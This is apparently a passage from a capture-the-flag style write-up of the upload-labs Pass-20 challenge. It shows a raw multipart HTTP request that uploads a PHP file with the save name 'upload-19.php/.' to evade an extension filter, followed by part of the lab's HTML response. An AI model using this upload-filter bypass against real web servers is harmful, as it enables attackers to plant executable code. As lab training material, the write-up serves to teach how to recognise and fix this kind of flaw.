 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.55
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer: http://47.97.112.228:4000/Pass-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close

------WebKitFormBoundary4Zqzqb2uuDQlyRjM
Content-Disposition: form-data; name="upload_file";
filename="phpinfo.php"
Content-Type: text/php

<?php phpinfo(); ?>

------WebKitFormBoundary4Zqzqb2uuDQlyRjM
Content-Disposition: form-data; name="save_name"

upload-19.php/.
------WebKitFormBoundary4Zqzqb2uuDQlyRjM

<img src="../upload/upload-19.php/."
width="250px" /> </div>
</li>
</ol>
</div>

</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close"
title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript"
src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/prism.js"></script>
<script type="text/javascript"